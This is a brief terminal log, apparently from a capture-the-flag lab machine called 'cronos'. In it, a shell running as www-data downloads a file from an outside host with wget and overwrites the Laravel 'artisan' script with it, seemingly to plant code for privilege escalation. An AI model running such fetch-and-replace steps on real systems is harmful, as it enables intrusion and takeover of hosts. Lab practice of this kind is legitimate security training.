 www-data@cronos:/var/www/laravel$ wget http://10.10.14.5/artisan2
wget http://10.10.14.5/artisan2
--2021-06-03 01:45:07--  http://10.10.14.5/artisan2
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1734 (1.7K) [application/octet-stream]
Saving to: 'artisan2'
artisan2            100%[===================>]   1.69K  --.-KB/s    in 0.001s
2021-06-03 01:45:07 (1.90 MB/s) - 'artisan2' saved [1734/1734]
www-data@cronos:/var/www/laravel$ ls
ls
CHANGELOG.md  composer.json  package.json  routes      webpack.mix.js
app           composer.lock  phpunit.xml   server.php
artisan       composer.phar  public        storage
artisan2      config         readme.md     tests
bootstrap     database       resources     vendor
www-data@cronos:/var/www/laravel$ cat artisan2 > artisan
cat artisan2 > artisan
www-data@cronos:/var/www/laravel$